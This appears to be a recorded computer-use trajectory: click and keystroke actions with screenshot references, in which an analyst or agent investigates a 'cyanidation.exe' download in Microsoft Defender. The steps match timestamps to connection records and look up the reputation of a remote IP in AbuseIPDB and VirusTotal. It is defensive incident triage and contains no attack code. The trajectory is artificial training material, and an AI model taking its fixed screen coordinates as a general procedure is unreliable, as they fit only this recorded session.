left_click_drag(129, 138, 158, 141)

Match the 15:41:48 cyanidation.exe download time in the notes to the 3:41:49 PM connection row.
key("alt+Tab")

left_click_drag(318, 146, 344, 147)
left_click_drag(356, 147, 448, 148)

key("alt+Tab")
left_click_drag(340, 146, 327, 146)

left_click(126, 423)
left_click_drag(138, 424, 121, 423)

Inspect the 3:41:49 PM and 3:41:40 PM connection records and copy remote IP 142.251.167.95.
left_click(120, 423)

left_click(973, 79)

left_click(117, 424)

scroll(840, 368, "down", 4)

double_click(862, 365)

left_click(238, 16)

left_click(974, 79)

Open the 3:41:25 PM chrome connection record and copy its remote IP 212.11.64.108.
left_click(612, 423)

scroll(761, 436, "down", 3)

scroll(827, 466, "down", 1)

scroll(933, 447, "down", 1)

double_click(871, 406)
key("ctrl+c")

Check 212.11.64.108 reputation in AbuseIPDB and review its VirusTotal report.
left_click(608, 10)
triple_click(575, 139)
key("ctrl+v")
left_click(822, 149)

left_click(481, 11)

left_click(101, 56)

Close the record details and leave the full-page Defender results view.
left_click(974, 80)
